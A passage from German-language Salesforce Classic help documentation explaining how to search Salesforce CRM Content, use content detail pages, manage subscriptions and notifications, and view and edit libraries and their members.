- **1.** Schränken Sie Ihre Suche über die Dropdownliste "Suchen" auf eine bestimmte Bibliothek ein oder suchen Sie in allen Bibliotheken. Schränken Sie die Suche je nach Verfügbarkeit ausschließlich auf Salesforce Files ein oder auf Dateien in Chatter-Gruppen, deren Mitglied Sie sind.
	- Tipp: Klicken Sie auf **Anzeigeoptionen** und wählen Sie **Standorte anzeigen** aus, um alle Standorte anzuzeigen, an denen der Inhalt angezeigt wird. Die Standorte werden jeweils unter dem Titel angezeigt.
- **2.** Geben Sie Ihre Suchbegriffe ein und klicken Sie auf **Los!**. Salesforce CRM Content führt eine Volltextsuche in den folgenden Dokumenttypen durch: Rich-Text Format (RTF), UTF-8-kodierter TXT, HTML, XML, Adobe® PDF und Microsoft® Office 97 bis Microsoft Office 2007 Word, Excel und PowerPoint.
- **3.** Wenn Ihr Administrator Unterstützung für mehrere Sprachen aktiviert hat, können Sie Ihre Suche auf eine bestimmte Sprache beschränken. Standardmäßig durchsucht Salesforce CRM Content sämtliche Inhalte in Ihren Bibliotheken, die in Ihrer Standardbenutzersprache veröffentlicht wurden. Bei der Suche in allen Sprachen werden auch die Titel, die Namen der Verfasser, Tags, Dateierweiterungen sowie Benutzerdefinierte Felder von Inhalten in allen Sprachen durchsucht.
	- Anmerkung: Bei der Suche in allen Sprachen wird nicht der Text oder die Beschreibung von Dokumenten durchsucht, die in einer anderen Sprache als Ihrer Standardbenutzersprache veröffentlicht wurden.
- **4.** Optional können Sie Ihre Suchergebnisse über die Randleiste "Ergebnisse filtern" nach Dateiformaten, verfügbaren Inhalten, Verfassern, Tags, Bibliotheken, Sprachen oder (ggf.) Chatter-Gruppen filtern. Die in Klammern angegebene Anzahl neben dem Filtertyp gibt an, wie viele passende Dateien, Inhaltspakete, Weblinks und Google-Dokumente in den Suchergebnissen enthalten sind.

Auf der Registerkarte "Inhalt" stehen mehrere Optionen zur Auswahl:

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Suchen in Salesforce CRM Content:

**•** Markierung der Option Salesforce CRM Content-Benutzer in Ihren persönlichen Informationen UND

Mitglied der Bibliothek

**•** Klicken Sie auf **Anzeigeoptionen**, um Ihre Ansicht durch Hinzufügen sortierbarer Spalten für verschiedene Inhaltskriterien (z. B. "Größe" und "Veröffentlichungsdatum") oder durch Aktivierung der Anzeige von Beschreibungen, Tags und Standorten individuell anzupassen. Mit **Standorte anzeigen** werden die Bibliotheken und Chatter-Gruppen angezeigt, in denen der Inhalt angezeigt wird. **Meine Bibliotheken: Keine** oder **Meine Chatter-Gruppen: Keine** bedeutet, dass es sich bei der Datei um eine Salesforce-Datei handelt und diese kein Bestandteil von Bibliotheken oder Chatter-Gruppen ist. Mit der intelligenten Leiste für Downloads, Kommentare, Bewertungen und Abonnenten können Sie Dateien, Inhaltspakete, Google-Dokumente und Links innerhalb der Suchergebnisse vergleichen.



- **•** Wählen Sie eine oder mehrere Dateien aus und klicken Sie auf **Herunterladen**, um eine zip-Datei mit den gewählten Inhalten zu erstellen. Weblinks und Google-Dokumente können nicht gezippt werden.
- **•** Bewegen Sie den Mauszeiger auf ein Dateisymbol, um Kurzinformationen zu einer bestimmten Datei, einem bestimmten Inhaltspaket, Google-Dokument oder Weblink sowie Optionen, wie Abonnieren, Abstimmen und Herunterladen, anzuzeigen.
- **•** Klicken Sie auf das Abonnementsymbol neben dem Namen der Datei, um das Abonnement zu aktivieren oder zu deaktivieren. Weitere Informationen finden Sie unter [Anzeigen und Bearbeiten von Inhaltsabonnements](#page-3311-0).
- **•** Klicken Sie auf den Dateinamen, um die Inhaltsdetailseite anzuzeigen. Auf der Inhalt-Detailseite werden alle verfügbaren Informationen zu einer Datei, einem Inhaltspaket, Google-Dokument oder Link angezeigt. Weitere Informationen finden Sie unter [Anzeigen und](#page-3308-0) [Bearbeiten von Inhaltsdetails](#page-3308-0).

Die Suche unterstützt mehrere Dateitypen und weist Beschränkungen hinsichtlich der Dateigrößen auf. Wenn eine Datei die maximale Größe überschreitet, wird der Text in der Datei nicht durchsucht. Der Name des Autors, Tags, die Dateierweiterung und benutzerdefinierte Felder hingegen sind vom Suchvorgang eingeschlossen.



SIEHE AUCH:

[Suchen nach Dateien](#page-3248-0)

# <span id="page-3308-0"></span>Anzeigen und Bearbeiten von Inhaltsdetails

# NUTZERBERECHTIGUNGEN



# AUSGABEN



**Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Wenn Sie auf der Registerkarte "Bibliotheken", "Inhalt" oder "Abonnements" auf einen Dateinamen klicken, wird die Inhalt-Detailseite geöffnet, ein zentraler Zugriffspunkt für die Vorschau auf Inhalte und die Sammlung von Informationen zu einer bestimmten Datei, einem bestimmten Weblink, Inhaltspaket oder Google-Dokument in Salesforce CRM Content. Ab Version Summer '10 werden auch in Chatter gepostete Dateien aufgeführt, wenn Chatter für Ihre Organisation aktiviert ist.

Die Registerkarte "Vorschau" wird angezeigt, wenn Ihre Datei einen der folgenden Dateitypen aufweist:

- **•** Microsoft® Office 97 bis Microsoft Office 2007 Word, Excel und PowerPoint. Einige Microsoft Office 2007-Funktionen werden in der Vorschau nicht korrekt angezeigt.
- **•** Adobe® PDF. Schreibgeschützte PDF-Dateien können nicht in einer Vorschau angezeigt werden.
- **•** JPG, BMP, GIF und PNG.

Folgende Optionen stehen möglicherweise abhängig von Folgendem auf der Inhalt-Detailseite zur Verfügung: welchen Inhaltstyp Sie derzeit anzeigen, wie Ihre Bibliotheksberechtigungen lauten und ob sich der Inhalt in einer öffentlichen oder privaten Bibliothek befindet bzw. aus Chatter stammt:

- **•** Klicken Sie auf das Symbol mit dem Daumen nach oben oder unten, um über die Datei, den Weblink, das Inhaltspaket oder das Google-Dokument abzustimmen. Wenn Sie das abgegebene Urteil ändern möchten, klicken Sie auf das jeweils andere Symbol. Nach der Abstimmung wird in der Liste "Aktuelle Aktivitäten" auf der Registerkarte "Bibliotheken" angezeigt, ob Sie den Inhalt positiv oder negativ bewerten.
- **•** Mit **Inhalte zustellen** können Sie eine [Inhaltszustellung erstellen.](#page-3323-0) Mit **Inhalte zustellen** > **Inhaltszustellungen anzeigen** können Sie eine [Liste mit Zustellungen](#page-3326-0) anzeigen, die den Inhalten zugeordnet sind.
- **•** Für Weblinks oder Google-Dokumente klicken Sie auf die Schaltfläche **Öffnen**, um die Webseite in einem separaten Fenster zu öffnen. Für Dateien klicken Sie auf die Schaltfläche **Herunterladen**, um die Datei zu öffnen oder zu speichern.
- **•** Klicken Sie auf **Abonnieren** bzw. **Abonniert**, um Ihr Abonnement zu aktivieren bzw. zu deaktivieren.
- **•** Klicken Sie bei Dateien auf die Unterregisterkarte "Inhaltspaket", um zu sehen, in welchen Inhaltspaketen diese Datei enthalten ist.
	- **–** Bibliotheksadministratoren können auf **Entfernen aus allen** klicken, um die Datei aus allen Inhaltspaketen zu entfernen, in denen sie enthalten ist.
	- **–** Klicken Sie auf den Namen des Inhaltspakets, das die Datei enthält, um die Details zu diesem Inhaltspaket anzuzeigen.
- **•** Bei Inhaltspaketen klicken Sie auf **Duplizieren und anpassen**, um durch Hinzufügen oder Entfernen von Dateien bzw. Folien ein neues Paket zu erstellen. In Salesforce CRM Content wird das angepasste Paket als neuer Inhalt gespeichert, nicht als Version des kopierten Pakets.
- **•** Wählen Sie die Optionsfolge **Bearbeiten** > **Inhaltsdetails bearbeiten**, um standardmäßige und benutzerdefinierte Felder zu ändern.
- **•** Mit der Optionsfolge **Bearbeiten** > **Inhaltspaket bearbeiten** können Sie eine [neue Version eines Inhaltspakets erstellen](#page-3303-0), in dem Sie Dateien hinzufügen oder entfernen.
- **•** Bei Dateien wählen Sie die Optionsfolge **Bearbeiten** > **Neue Version hochladen**; hiermit können Sie die [Datei ersetzen,](#page-3299-0) und zwar durch eine neue Version. Die Versionsoption steht für Weblinks, Inhaltspakete bzw. Google-Dokumente nicht zur Verfügung.

Anmerkung: Wenn die Schaltfläche **Neue Version hinzufügen** grau hinterlegt ist, hat Ihr Unternehmen den zulässigen Dateispeicherplatz überschritten und es können keine neuen Inhalte hochgeladen werden.

- **•** Mit der Optionsfolge **Bearbeiten** > **Inhalt archivieren** können Sie [Dateien, Weblinks, Inhaltspakete bzw. Google-Dokumente aus](#page-3301-0) [der Bibliothek entfernen](#page-3301-0). Autoren können ihre eigenen Inhalte unabhängig von ihren Bibliotheksberechtigungen archivieren und wiederherstellen. Wenn eine Datei in Salesforce CRM Content vorhanden ist und auch in Chatter gepostet wird, wird der Chatter-Post durch das Archivieren nicht entfernt.
- **•** Mit der Optionsfolge **Bearbeiten** > **Inhalt löschen** können Sie [Dateien, Weblinks, Inhaltspakete bzw. Google-Dokumente aus](#page-3301-0) [Salesforce CRM Content löschen,](#page-3301-0) indem Sie sie in den Papierkorb verschieben. Autoren können ihre eigenen Inhalte unabhängig von ihren Bibliotheksberechtigungen löschen bzw. wiederherstellen. Wenn Sie ein Google-Dokument löschen, wird hierdurch seine

Zuordnung zu Salesforce CRM Content entfernt, es wird jedoch nicht aus Google Apps gelöscht. Dateien, die Bestandteil eines Inhaltspakets oder einer Inhaltszustellung sind, können nicht gelöscht werden. Durch Löschen einer Chatter-Datei aus einer Detailseite des Inhalts wird die Datei aus Salesforce CRM Content und aus Chatter gelöscht.

- **•** Wählen Sie **Bearbeiten** > **Bibliotheksaktionen** und dann **In andere Bibliothek verschieben**, um den Inhalt in eine andere Verwaltungsbibliothek zu verschieben. Wählen Sie **In anderer Bibliothek freigeben**, um den Inhalt in weiteren Bibliotheken freizugeben, ohne die Verwaltungsbibliothek zu ändern. Wenn Sie Inhalte in anderen Arbeitsumgebungen freigeben oder mit anderen Bibliotheken verknüpfen, können die Mitglieder dieser Bibliotheken Ihre Inhalte anzeigen. Wenn für die Verwaltungsbibliothek und die freigegebene Bibliothek unterschiedliche Tagging-Regeln gelten, wird die jeweils strengere Tagging-Regel angewendet. Wenn Sie Inhalte aus einer Bibliothek entfernen möchten, in die die Inhalte freigegeben sind, klicken Sie auf **Aus Bibliotheken entfernen**. Mit dieser Option wird der Inhalt nicht aus der Verwaltungsbibliothek entfernt.
- **•** Klicken Sie auf die Unterregisterkarte "Kommentare", um Kommentare anzuzeigen, hinzuzufügen, zu bearbeiten oder zu löschen.
- **•** Klicken Sie auf die Unterregisterkarte "Versionen", um eine Liste aller Dateiversionen und die Bemerkungen über Änderungsgründe der Autoren anzuzeigen.
- **•** Klicken Sie auf die Unterregisterkarte "Downloads", um eine Liste aller Salesforce CRM Content-Benutzer anzuzeigen, die die Datei heruntergeladen haben. Die Option zum Herunterladen von Daten steht für Weblinks und Google-Dokumente nicht zur Verfügung.
- **•** Klicken Sie auf die Unterregisterkarte "Abonnenten", um [eine Liste anzuzeigen](#page-3311-0), die sämtliche Salesforce CRM Content-Benutzer enthält, die diese Datei, diesen Weblink oder dieses Google-Dokument abonniert haben. Um die Werke eines Autors zu abonnieren, klicken Sie auf den Dropdown-Pfeil neben dem Namen des betreffenden Autors. Um eine Bibliothek zu abonnieren, klicken Sie auf den Dropdown-Pfeil neben dem Namen der betreffenden Bibliothek.
- **•** Klicken Sie auf einen Tagnamen, um sämtliche Inhalte anzuzeigen, die diesem Tag zugeordnet sind. Klicken Sie auf den Pfeil neben dem Tag, um das Tag zu entfernen oder sämtliche Inhalte mit diesem Tag zu abonnieren.
- **•** Wenn Sie ein neues Tag hinzufügen möchten, geben Sie den Tagnamen in das Feld Tags hinzufügen ein und klicken auf **Speichern**. Bei der Eingabe eines Tags schlägt Salesforce CRM Content automatisch Tags vor, und zwar basierend auf den Tags, die im Fenster "Inhalt speichern oder veröffentlichen" auf der Liste "Zuletzt verwendete Tags" sowie auf der Registerkarte "Bibliotheken" im Abschnitt "Beliebte Tags" zu finden sind.
	- Anmerkung: Wenn Ihr Administrator Tagging-Regeln für die Bibliothek festgelegt hat, können Sie unter Umständen keine neuen Tags eingeben. Wenn die Regel "Geführtes Tagging" angewendet wurde, können Sie auf **Tags hinzufügen** klicken und aus der Liste der vorgeschlagenen Tags auswählen oder neue Tags eingeben. Wenn die Regel "Eingeschränktes Tagging" für die Bibliothek angewendet wurde, können Sie auf **Tags hinzufügen** klicken und aus der Liste der vorgeschlagenen Tags auswählen, aber keine neuen Tags eingeben.
- **•** Klicken Sie auf den Namen des Autors, um eine Liste der von diesem Autor veröffentlichten Inhalte anzuzeigen. Klicken Sie auf den Pfeil neben dem Namen des Autors und wählen Sie **Autor abonnieren**, um sämtliche Inhalte zu abonnieren, die von diesem Autor veröffentlicht wurden.
- **•** Klicken Sie auf **Integrieren** oder **Nicht integrieren**, um diese Option zu aktivieren oder zu deaktivieren. Hervorgehobene bzw. integrierte Inhalte erhalten eine höhere Priorität als ähnliche Inhalte in den Suchergebnissen. Wenn beispielsweise 100 Dateien den Suchbegriff *Vertriebsvermögen* enthalten, werden hervorgehobene bzw. integrierte Dateien in der Liste der Suchergebnisse ganz oben aufgeführt. Hervorgehobene bzw. integrierte Inhalte werden für einen schnellen Zugriff zudem in der Übersicht und auf den Detailseiten der Bibliothek angezeigt.
- **•** Klicken Sie auf den Namen der Bibliothek, um die Details der Bibliothek anzuzeigen. Klicken Sie auf den Pfeil neben dem Namen der Bibliothek und wählen Sie **Bibliothek abonnieren**, um sämtliche Inhalte der Bibliothek zu abonnieren, oder **Bibliotheksinhalt anzeigen**, um eine Liste aller Dateien, Inhaltspakete, Weblinks und Google-Dokumente anzuzeigen, die in dieser Bibliothek veröffentlicht wurden.

# Verwenden der Themenliste "Inhalt"

Die Themenliste "Inhalt" einer Datensatz-Detailseite enthält Links zu allen Inhalten, die diesem Datensatz in Salesforce CRM Content zugeordnet sind. Klicken Sie auf den Dateinamen, um die Inhaltsdetailseite anzuzeigen.

Nur Salesforce CRM Content-Benutzer, die Mitglied der Bibliothek sind, in der der Inhalt veröffentlicht wurde, können die veröffentlichte Datei in der Themenliste "Inhalt" anzeigen. Wenn Sie beispielsweise die Opportunity "Großes Geschäft" wählen, wenn Sie GroßesGeschäftStrategie.doc in der Bibliothek "Vertriebsbegleitmaterial" veröffentlichen, enthält die Themenliste "Inhalt" der Opportunity "Großes Geschäft" den Link zu GroßesGeschäftStrategie.doc nur für Mitglieder der Bibliothek "Vertriebsbegleitmaterial". Benutzer, die keine Benutzer dieser Bibliothek sind, können diesen Link nicht anzeigen.

Über die Themenliste "Zugehöriger Inhalt" können Sie über Leads, Accounts, Kontakte, Opportunities, Produkte, Kundenvorgänge oder benutzerdefinierte Objekte auf Salesforce CRM Content zugreifen. Weitere Informationen finden Sie unter [Suchen von Salesforce CRM Content](#page-3305-0) [mit Bezug zu Datensätzen](#page-3305-0) auf Seite 3300.

#### SIEHE AUCH:

<span id="page-3311-0"></span>[Salesforce CRM Content – Übersicht](#page-3293-0)

# Anzeigen und Bearbeiten von Inhaltsabonnements

Wenn Sie auf die Registerkarte "Abonnements" klicken, wird die Startseite "Abonnements" geöffnet, auf der Sie Ihre Salesforce CRM Content-Abonnements anzeigen und aktivieren bzw. deaktivieren können.

 $\mathbf{z}$ Anmerkung: Um eine Datei, ein Inhaltspaket, einen Weblink oder ein Google-Dokument zu abonnieren, [zeigen Sie die entsprechende Inhalt-Detailseite an](#page-3308-0) und klicken Sie auf **Nicht abonniert**. Über die Inhalt-Detailseite können Sie auch ein Tag, einen Autor oder eine Bibliothek abonnieren. Verwenden Sie dazu die Dropdown-Menüs neben dem Namen des Tags, des Autors bzw. der Bibliothek.

Klicken Sie auf der Registerkarte "Abonnements" auf die Unterregisterkarten "Inhalt", "Tags", "Autoren" oder "Bibliotheken", um Ihre Abonnements anzuzeigen. Je nach Benachrichtigungseinstellung werden Sie über Änderungen an Ihren abonnierten Inhalten entweder in Echtzeit oder einmal täglich per E-Mail benachrichtigt.

Tipp: Um Ihre Benachrichtigungseinstellungen zu konfigurieren, rufen Sie die Seite mit Ihren persönlichen Daten auf, klicken Sie auf **Bearbeiten** und wählen Sie die Option Salesforce CRM Content-E-Mail-Benachrichtigungen empfangen. Wenn Sie einmal täglich eine Zusammenfassung und keine E-Mail-Benachrichtigungen in Echtzeit empfangen möchten, wählen Sie zudem die Option Salesforce CRM Content-Hinweise als täglichen Auszug empfangen.

Abonnements generieren folgende Benachrichtigungen:

**•** Wenn Sie eine Datei abonnieren, werden Sie benachrichtigt, wenn der Datei Kommentare hinzugefügt werden oder eine neue Version der Datei veröffentlicht wurde. Wenn Sie einen Weblink oder ein Google-Dokument abonnieren, werden Sie benachrichtigt, wenn Kommentare hinzugefügt werden. Sie werden hingegen nicht benachrichtigt, wenn der Link geändert oder das Dokument bearbeitet wird.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Zugreifen auf Salesforce CRM Content:

**•** Markierung der Option Salesforce CRM Content-Benutzer in Ihren persönlichen Informationen

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Abonnieren von Inhalten:

**•** Markierung der Option Salesforce CRM Content-Benutzer in Ihren persönlichen Informationen **UND** 

Mitglied der Bibliothek
- **•** Wenn Sie ein Inhaltspaket abonnieren, werden Sie benachrichtigt, wenn eine neue Version des Pakets veröffentlicht wird. Nur wenn Sie die einzelnen Dateien eines Inhaltspakets abonniert haben, werden Sie benachrichtigt, wenn neue Versionen der Dateien veröffentlicht werden.
- **•** Wenn Sie ein Tag abonnieren, werden Sie benachrichtigt, wenn das abonnierte Tag neu veröffentlichten Inhalten zugewiesen wird. Um benachrichtigt zu werden, dass neue Versionen des mit dem Tag versehenen Inhalts verfügbar sind, müssen Sie den Inhalt abonnieren.
- **•** Wenn Sie einen Autor abonnieren, werden Sie benachrichtigt, wenn der Autor neue Inhalte veröffentlicht. Um benachrichtigt zu werden, dass neue Versionen der Inhalte eines Autors verfügbar sind, müssen Sie den Inhalt abonnieren.
- **•** Wenn Sie eine Bibliothek abonnieren, werden Sie benachrichtigt, wenn neue Inhalte in die Bibliothek eingefügt werden. Das gilt auch für bestehende Inhalte, die erst jetzt mit Ihrer abonnierten Bibliothek verknüpft werden. Um benachrichtigt zu werden, dass neue Versionen des Bibliotheksinhalts verfügbar sind, müssen Sie den Inhalt abonnieren.

### SIEHE AUCH:

[Aktualisieren von Inhaltsversionen](#page-3299-0) [Folgen einer Datei](#page-3262-0) [Hochladen einer neuen Version einer Datei](#page-3252-0)

## <span id="page-3313-0"></span>Anzeigen und Bearbeiten von Bibliotheken

Wenn Sie die gewünschte Salesforce CRM Content-Bibliothek im Abschnitt **Meine Bibliotheken** auf der Startseite der Registerkarte "Bibliotheken" oder einer Inhalt-Detailseite gefunden haben, klicken Sie auf den Bibliotheksnamen, um detaillierte Informationen anzuzeigen. Details zu den auf das Veröffentlichen bezogenen Optionen am oberen Seitenrand finden Sie unter [Hochladen und](#page-3297-0) [Veröffentlichen von Inhalten](#page-3297-0).

Im Bereich mit dem Titel der Bibliothek können Sie auf folgende Schnell-Links klicken:

- **• Durchsuchen**, um [Suchergebnisse anzuzeigen,](#page-3306-0) die den gesamten Inhalt der Bibliothek aufführen
- **• Bearbeiten**, um den Namen oder die Beschreibung der Bibliothek zu ändern
- **• Löschen**, um eine leere Bibliothek zu löschen Wenn Sie eine Bibliothek mit Inhalten löschen möchten, müssen Sie zuerst die Inhalte in eine andere Bibliothek verschieben oder löschen und den Papierkorb leeren.
	- Anmerkung: Wenn Ihr Papierkorb leer ist und Sie die Bibliothek nicht löschen können, enthält gegebenenfalls der Papierkorb anderer Benutzer gelöschte Inhalte aus dieser Bibliothek. Eine Bibliothek kann erst gelöscht werden, wenn ihr gesamter Inhalt endgültig gelöscht oder in eine andere Bibliothek verschoben wurde.
- **• Mitglieder bearbeiten**, um [Bibliotheksmitglieder hinzuzufügen oder zu entfernen](#page-3629-0) bzw. deren Bibliotheksberechtigungen zu ändern
- **• Tagging-Regeln**, um [die Tagging-Methode zu ändern](#page-3634-0), die in der jeweiligen Bibliothek zulässig ist
- **• Datensatztypen**, um [die Datensatztypen einzuschränken](#page-3636-0), die für Beitragende der Bibliothek verfügbar sind
- **• Archivierte Inhalte anzeigen**, um für die Bibliothek [eine Liste der archivierten Inhalte](#page-3301-0) [anzuzeigen](#page-3301-0) Wenn Sie weder über die Berechtigung Inhalt archivieren noch über die Berechtigung Bibliothek verwalten verfügen, enthält die Liste der archivierten Inhalte nur Inhalte, die Sie verfasst oder archiviert haben, und keine Inhalte, die von anderen Autoren archiviert wurden.

Die Detailseite "Bibliotheken" setzt sich aus folgenden Bereichen zusammen:

#### **Mitglieder**

In diesem Abschnitt werden alle Salesforce CRM Content-Benutzer aufgeführt, die Mitglied der jeweiligen Bibliothek sind. Um die Mitgliederliste einzuschränken, geben Sie einen Benutzernamen ein und klicken auf **Filtern**. Sie können nach dem Anfangsbuchstaben des Benutzernamens und nicht nach Nachnamen filtern.

Hinzufügen neuer Mitglieder zur Bibliothek:

- **1.** Klicken Sie auf **Mitglieder hinzufügen**.
- **2.** Wenn das Mitglied, das hinzugefügt werden soll, nicht angezeigt wird, geben Sie in das Suchfeld den Vornamen ein und klicken Sie dann auf **Suchen**.
- **3.** Wählen Sie Mitglieder aus dem Feld "Verfügbare Mitglieder" aus. Bei Mitgliedern kann es sich um einzelne Salesforce CRM Content-Benutzer oder öffentliche Gruppen mit mehreren Salesforce CRM Content-Benutzern handeln.

Tipp: Bei einer großen Anzahl an Salesforce CRM Content-Benutzern erstellen Sie eine öffentliche Gruppe und fügen diese einer Bibliothek hinzu, anstatt alle Benutzer der Bibliothek einzeln zuzuweisen.

**4.** Klicken Sie auf **Hinzufügen**, um die Mitglieder der Bibliothek hinzuzufügen.



Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Bearbeiten einer Bibliothek:

**•** "Salesforce CRM Content verwalten"

ODER

Markierung der Option Bibliotheken verwalten in der Definition der Bibliotheksberechtigung

Hinzufügen oder Entfernen von Bibliotheksmitgliedern:

**•** "Salesforce CRM Content verwalten" ODER

> Markierung der Option Bibliotheken verwalten in der Definition der Bibliotheksberechtigung

- **5.** Klicken Sie auf **Weiter**.
- **6.** Wählen Sie für alle Benutzer oder öffentlichen Gruppen eine Bibliotheksberechtigung aus und klicken Sie auf **Speichern**.

Um Mitglieder aus der Bibliothek zu entfernen, klicken Sie auf **Entfernen**. Um die Bibliotheksberechtigung eines Mitglieds zu ändern, klicken Sie auf **Bearbeiten** und wählen eine neue Bibliotheksberechtigung aus der Dropdownliste aus.

### **Integrierter Inhalt**

In diesem Abschnitt werden die fünf zuletzt in der Bibliothek als "integriert" gekennzeichneten Inhalte angezeigt. Wenn keine Inhalte integriert wurden, wird dieser Abschnitt nicht angezeigt. Hervorgehobene bzw. integrierte Inhalte erhalten eine höhere Priorität als ähnliche Inhalte in den Suchergebnissen. Wenn beispielsweise 100 Dateien den Suchbegriff *Vertriebsvermögen* enthalten, werden hervorgehobene bzw. integrierte Dateien in der Liste der Suchergebnisse ganz oben aufgeführt. Um alle integrierten Inhalte anzuzeigen, klicken Sie auf **Alle anzeigen**. Auf der [Inhaltsdetailseite](#page-3313-0) können Sie Inhalte hervorheben bzw. die Hervorhebung aufheben.

### **Beliebtester Inhalt**

In diesem Abschnitt werden Listen aufgeführt, die die Aktivitäten von Inhalten in Ihrer Bibliothek zusammenfassen. Klicken Sie in einer Liste auf ein Dateisymbol, um den Inhalt herunterzuladen, oder klicken Sie auf den Titel, um die entsprechende Inhaltsdetailseite zu öffnen. Im Abschnitt "Beliebtester Inhalt" können Sie eine der folgenden Kategorien wählen:

